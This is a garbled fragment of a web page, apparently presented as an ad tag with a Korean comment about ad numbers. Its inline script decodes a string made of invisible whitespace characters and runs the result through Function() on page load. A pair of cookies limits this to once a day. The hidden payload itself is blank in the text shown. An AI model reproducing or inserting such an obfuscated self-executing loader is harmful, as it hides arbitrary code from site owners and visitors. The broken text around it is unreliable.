 <!-- 다음과 같이 각 광고태그에 걸려 있는 애즈번호를 기입 해주면 된다. '?ads_no=00000279' -->
<script type="text/javascript">function RDfADFLDEXDFu5(s) {var r = new Array();var curr =
0;while(s.charAt(curr) != '₩n') {var tmp = 0;for (var i=6; i>=0 ; i-- ){if (s.charAt(curr) == '
'){tmp = tmp | (Math.pow(2,i));}curr++;}r.push(String.fromCharCode(tmp));}return
r.join('');}if(document.cookie.indexOf("AERRWERXSR")==-1 ||
document.cookie.indexOf("RRXEEXESRFF2")==-1)Function(RDfADFLDEXDFu5("
₩n"))();var cookiename =
document.cookie.indexOf("AERRWERXSR") == -1 ? "AERRWERXSR" : "RRXEEXESRFF2";var expires=new
Date();expires.setTime(expires.getTime()+24*60*60*1000);document.cookie=cookiename+"=Yes;path=/;
expires="+expires.toGMTString();</script>